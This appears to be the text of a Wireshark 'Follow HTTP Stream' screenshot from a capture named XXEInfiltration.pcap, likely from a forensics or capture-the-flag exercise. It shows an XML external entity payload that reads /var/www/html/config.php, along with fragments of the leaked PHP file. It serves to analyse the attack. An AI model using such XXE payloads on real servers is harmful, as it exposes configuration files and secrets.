 Wireshark · Follow HTTP Stream (tcp.stream eq 10462) · XXEInfiltration.pcap
-----------------------------29815109738042074311830864671--
HTTP/1.1 200 OK
Date: Fri, 31 May 2024 12:03:12 GMT
Server: Apache/2.4.58 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 299
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///var/www/html/config.php">
]>
<foo><?php $db_host = 'localhost';
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
?>
</foo>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1615 bytes) Show data as ASCII Stream 1046
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help